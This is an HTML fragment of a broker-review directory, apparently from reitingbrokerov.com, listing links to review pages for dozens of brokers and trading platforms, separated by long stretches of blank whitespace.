                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24457" class="allbrokers__box-item">
                                                Barclay Stone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23807" class="allbrokers__box-item">
                                                Maca Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23484" class="allbrokers__box-item">
                                                Altacon Investment                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23437" class="allbrokers__box-item">
                                                Universal Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23359" class="allbrokers__box-item">
                                                Tessainnov                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23218" class="allbrokers__box-item">
                                                Eurotrade Investments                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22831" class="allbrokers__box-item">
                                                Merc Consulting                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22800" class="allbrokers__box-item">
                                                Jamarktech                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22725" class="allbrokers__box-item">
                                                Private Capital Advisors                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21082" class="allbrokers__box-item">
                                                LPL Financial LLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21030" class="allbrokers__box-item">
                                                Hyperliquid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20889" class="allbrokers__box-item">
                                                FRTX                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20585" class="allbrokers__box-item">
                                                Pavemokan                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20546" class="allbrokers__box-item">
                                                Enovadeck                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20517" class="allbrokers__box-item">
                                                Casadirina                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20493" class="allbrokers__box-item">
                                                Etegantorev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20488" class="allbrokers__box-item">
                                                Portal Zone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20461" class="allbrokers__box-item">
                                                AL Zahraqa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20392" class="allbrokers__box-item">
                                                Edumentech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20386" class="allbrokers__box-item">
                                                Sfera Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20332" class="allbrokers__box-item">
                                                Exolonize                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20089" class="allbrokers__box-item">
                                                Cresen Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=18549" class="allbrokers__box-item">
                                                GREENART INVEST PLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375" class="allbrokers__box-item">
                                                Seikom                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179" class="allbrokers__box-item">
                                                XTrend Lite                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16860" class="allbrokers__box-item">
                                                Blitz finance                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16414" class="allbrokers__box-item">
                                                TradeVision GPT                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16209" class="allbrokers__box-item">
                                                Avangard Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16179" class="allbrokers__box-item">
                                                Avipxa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16021" class="allbrokers__box-item">
                                                Sberinv Intrl                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15967" class="allbrokers__box-item">
                                                Opti Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15764" class="allbrokers__box-item">
                                                Skyline                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15566" class="allbrokers__box-item">
                                                Athegen                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15314" class="allbrokers__box-item">
                                                WikiFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15308" class="allbrokers__box-item">
                                                Rsbc-dec11                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=14670" class="allbrokers__box-item">
                                                BinTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13876" class="allbrokers__box-item">
                                                Startrader                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13637" class="allbrokers__box-item">
                                                Broker GmBh                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575" class="allbrokers__box-item">
                                                UTLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=10545" class="allbrokers__box-item">
                                                Alder Investment Management                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9915" class="allbrokers__box-item">
                                                Linedebiz (linedebiz.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835" class="allbrokers__box-item">
                                                Curion Finance (curion-finance.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755" class="allbrokers__box-item">
                                                Chapters Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9748" class="allbrokers__box-item">
                                                Morgans &amp; Stans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9594" class="allbrokers__box-item">
                                                Trader Now (trader-now.net)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9575" class="allbrokers__box-item">
                                                Diapumi (diapumi.pro)                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8872" class="allbrokers__box-item">
                                                Saiun WR (saiunwr.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8865" class="allbrokers__box-item">
                                                Propine-Invest Inc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8858" class="allbrokers__box-item">
                                                Prime Elements Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8834" class="allbrokers__box-item">
                                                KCAPITAL (kcapital.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8822" class="allbrokers__box-item">
                                                SolutionFX (solutionfx.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8801" class="allbrokers__box-item">
                                                ABUSA (abusa.cc)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8795" class="allbrokers__box-item">
                                                BCInvesting (bcinvesting.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8750" class="allbrokers__box-item">
                                                StaxCapitalFX (staxcapitalfx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8743" class="allbrokers__box-item">
                                                KWL Relv (kwlrelv.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8735" class="allbrokers__box-item">
                                                GetonvGo (getonvgo.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8729" class="allbrokers__box-item">
                                                Future Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8721" class="allbrokers__box-item">
                                                Formula Stock (formulastock.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8688" class="allbrokers__box-item">
                                                EZ Trades (ez-trades.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8668" class="allbrokers__box-item">
                                                AZE-RaLite (azeralite.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8661" class="allbrokers__box-item">
                                                Alpha Limited (alpha-limited.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8653" class="allbrokers__box-item">
                                                Abcore Pro (abcorepro.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8644" class="allbrokers__box-item">
                                                Nando SDW (nandosdw.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8637" class="allbrokers__box-item">
                                                Acceng (acceng.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8631" class="allbrokers__box-item">
                                                Eprofits Multiplied                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8618" class="allbrokers__box-item">
                                                Amber Invest (amber-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8612" class="allbrokers__box-item">
                                                Massive Traders (massivetradersltd.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8606" class="allbrokers__box-item">
                                                Lloyds Markets (llds-group.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8601" class="allbrokers__box-item">
                                                Lenz Capital (lenzcapital.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8594" class="allbrokers__box-item">
                                                Kaiser Invest Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8589" class="allbrokers__box-item">
                                                Expert FX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8581" class="allbrokers__box-item">
                                                FCSIP (fcsip-trading.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8574" class="allbrokers__box-item">
                                                A1 Fx Trading (a1fxtrades.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8551" class="allbrokers__box-item">
                                                V Regent Global (v-regent.global)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8539" class="allbrokers__box-item">
                                                YuTa IWX (yutaiwx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8483" class="allbrokers__box-item">
                                                Kingsman (kingsmans.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8475" class="allbrokers__box-item">
                                                Alphahedge Holdings                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8468" class="allbrokers__box-item">
                                                ExtonGlobal (extonglobal.io)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8460" class="allbrokers__box-item">
                                                Blantomic (blantomic.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8446" class="allbrokers__box-item">
                                                Gasinvest (gasinv.ru)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8435" class="allbrokers__box-item">
                                                Glenwell Corporate LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8422" class="allbrokers__box-item">
                                                MTrader (web.mtrader.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8417" class="allbrokers__box-item">
                                                Tradevision365 (tradevision365.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8402" class="allbrokers__box-item">
                                                Kenko (ken-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8397" class="allbrokers__box-item">
                                                TRX Global (trxglobals.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8390" class="allbrokers__box-item">
                                                Mekness (mekness.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8367" class="allbrokers__box-item">
                                                OnenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8359" class="allbrokers__box-item">
                                                MN Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8350" class="allbrokers__box-item">
                                                LumineTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8341" class="allbrokers__box-item">
                                                Cana Capital 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8326" class="allbrokers__box-item">
                                                EST Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8318" class="allbrokers__box-item">
                                                EFG Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8310" class="allbrokers__box-item">
                                                Globalelius                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8298" class="allbrokers__box-item">
                                                Virtur Via                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8283" class="allbrokers__box-item">
                                                DAX40                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8272" class="allbrokers__box-item">
                                                WFM International                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8259" class="allbrokers__box-item">
                                                TraevenSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8254" class="allbrokers__box-item">
                                                Braxton WM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8239" class="allbrokers__box-item">
                                                BondsSmart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8227" class="allbrokers__box-item">
                                                BinExpert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8220" class="allbrokers__box-item">
                                                Royal United                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8215" class="allbrokers__box-item">
                                                Ether Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8207" class="allbrokers__box-item">
                                                Do-Ex Latam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8194" class="allbrokers__box-item">
                                                Leadership Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8187" class="allbrokers__box-item">
                                                Profit Pulse Zone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8179" class="allbrokers__box-item">
                                                Seneca Corporate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8166" class="allbrokers__box-item">
                                                Vx-Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8160" class="allbrokers__box-item">
                                                PurInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8145" class="allbrokers__box-item">
                                                Kasi Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8139" class="allbrokers__box-item">
                                                IM MARKETS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8133" class="allbrokers__box-item">
                                                FairTechTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8127" class="allbrokers__box-item">
                                                Voyage Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8117" class="allbrokers__box-item">
                                                AllCapitalInc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8112" class="allbrokers__box-item">
                                                Breakfree-Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8105" class="allbrokers__box-item">
                                                Prosperity Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8097" class="allbrokers__box-item">
                                                New Hope MV                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8090" class="allbrokers__box-item">
                                                Intrafund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8084" class="allbrokers__box-item">
                                                ICBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8080" class="allbrokers__box-item">
                                                GTS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8074" class="allbrokers__box-item">
                                                Stockmarkt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8058" class="allbrokers__box-item">
                                                PoBal-Tech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8052" class="allbrokers__box-item">
                                                Spanlog                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8039" class="allbrokers__box-item">
                                                Better Invest Direct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8031" class="allbrokers__box-item">
                                                Carbonpro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8023" class="allbrokers__box-item">
                                                YouTrade ECSA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8015" class="allbrokers__box-item">
                                                OneRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8009" class="allbrokers__box-item">
                                                Ultra Safe Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7993" class="allbrokers__box-item">
                                                Fast Broker Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7989" class="allbrokers__box-item">
                                                DeltasCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7985" class="allbrokers__box-item">
                                                Proincome                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7966" class="allbrokers__box-item">
                                                Jeft Expert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7962" class="allbrokers__box-item">
                                                RelatedInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7953" class="allbrokers__box-item">
                                                Empire Trading                                            </a>

                                                                              
                                        
